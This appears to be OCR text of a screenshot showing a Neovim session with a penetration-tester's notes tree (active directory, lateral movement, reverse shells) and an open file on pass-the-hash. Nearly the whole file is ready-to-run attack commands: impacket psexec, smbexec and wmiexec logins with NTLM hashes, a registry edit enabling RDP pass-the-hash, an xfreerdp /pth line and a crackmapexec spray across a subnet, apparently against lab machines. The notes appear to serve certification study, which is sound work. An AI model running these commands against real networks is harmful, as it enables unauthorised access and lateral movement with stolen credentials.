 sombi — Konsole <2>
構造
cross_compiling…
pass_the_hash.norg
.git
active_directory
1.enumeration
2.attack
3.lateral_movement
dcom.norg
overpass_the_hash.norg
pass_the_hash.norg
pass_the_ticket.norg
psexec.norg
winrm.norg
4.persistence
enumeration
escalation
linux
cron.norg
docker.norg
general.norg
permissions.norg
sudo.norg
windows
exploitation
web
phishing.norg
password_attacks
persistence
post_expoitation
wifi
check_list.norg
cross_compiling.norg
enable_rdp.norg
file_transfer.norg
reporting.norg
reverse_shells.norg
syntax.norg
todo.norg
tunneling.norg
1 https://www.n00py.io/2020/12/alternative-ways-to-pass-the-hash-pth/
2 https://meriemlarouim.medium.com/pass-the-hash-gaining-access-without-cracking-passwords-ce67c267c491
3
4 PSExec
5
6 impacket-psexec corp.com/dave@192.168.196.248 -hashes :56e4633688c0fdd57c610faf9d7ab8df
7
8
9
10
11 SMBExec
12
13 impacket-smbexec relia/dan@192.168.196.248 -hashes :4b22394fc907bd7a74d1af6cc9aca348
14
15
16
17
18 WMIexec
19
20 impacket-wmiexec relia/dan@192.168.196.248 -hashes :4b22394fc907bd7a74d1af6cc9aca348
21
22
23
24
25 RDP
26
27 # Activate from shell
28 impacket-psexec corp.com/dave@192.168.214.75 -hashes :08d7a47a6f9f66b97b1bae4178747494
29 reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0×0 /f
30
31 # Activate remote
32 smb 10.0.0.200 -u Administrator -H 8846F7EAEE8FB117AD06BDD830B7586C -x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestricted
33
34 # Pass the hash
35 xfreerdp /cert-ignore /u:dave /d:corp.com /pth:08d7a47a6f9f66b97b1bae4178747494 /v:192.168.214.75
36
37
38
39
40 CRACKMAPEXEC
41
42 crackmapexec smb 192.168.196.0/24 -u dmzadmin -H ae78a6fea976b71e09e990b903020af6 --continue-on-success
NvimTree_1 [-] 8:1
NORMAL master pass_the_hash.norg utf-8 unix norg 2% 2:1
[0] 0:nvim* "pass_the_hash.norg (~" 21:30 12-Apr-24
Flameshot